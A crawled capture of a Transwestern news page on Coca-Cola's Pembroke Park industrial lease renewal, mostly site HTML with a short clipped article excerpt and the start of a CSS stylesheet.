

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00
body_size: 7995
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Coca-Cola Renews Pembroke Park Industrial Lease" />
    <meta property="og:url" content="https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00" />
    <meta property="og:image" content="https://sites.transwestern.com/NewsImages/04.jpg" />
    <meta property="og:description" content="-Colas broker, Jonathan Kingsley of Colliers. Thomas Kresse of Transwestern represented the landlord Nuveen.Seneca is a 885,000-square-" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="-Colas broker, Jonathan Kingsley of Colliers. Thomas Kresse of Transwestern represented the landlord Nuveen.
Seneca is a 885,000-square-" /><title>
	Coca-Cola Renews Pembroke Park Industrial Lease
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="62ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/01692740615" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00" />
<meta name="be:api_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:mod_dt" content="py_2022; pm_01; pd_11; ph_11; pmh_06; p_epoch:1641927968778" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>

    <script>
      (function() {
      var bec = document.createElement('script');
      bec.type = 'text/javascript';
      bec.async = true;
      bec.setAttribute("data-id", "bec");
      bec.setAttribute("org-id", "f00000000081388");
      bec.setAttribute("domain", ".transwestern.com");
      bec.setAttribute("session-timeout", 86400000);
      bec.src = document.location.protocol + '//cdn.b0e8.com/conv_v3.js';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(bec, s);
})();
</script>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://sites.transwestern.com/NewsImages/04.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>Coca-Cola Renews Pembroke Park Industrial Lease</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/news">News</a>
                            <p>Lidia Dinkova</p>
                            <p>November 01, 2021</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    -Colas broker, Jonathan Kingsley of Colliers. Thomas Kresse of Transwestern represented the landlord Nuveen.
Seneca is a 885,000-square-
                    
                    <p><a href="https://therealdeal.com/miami/2021/11/01/lease-roundup-coca-cola-signs-4m-pembroke-park-lease-renewal/" target="_blank">Learn More</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/coca-cola-renews-pembroke-park-industrial-lease-00' data-title='Coca-Cola Renews Pembroke Park Industrial Lease'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://sites.transwestern.com/NewsImages/04.jpg",
  "headline": "Coca-Cola Renews Pembroke Park Industrial Lease",
  "description" : "-Colas broker, Jonathan Kingsley of Colliers. Thomas Kresse of Transwestern represented the landlord Nuveen.Seneca is a 885,000-square-",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "Lidia Dinkova"
    },
  "datePublished": "2021-11-01T09:30:32.0000000+00:00",
  "dateModified": "2021-11-01T09:30:32.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=coca-cola-renews-pembroke-park-industrial-lease-00"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2025. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 93643
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol 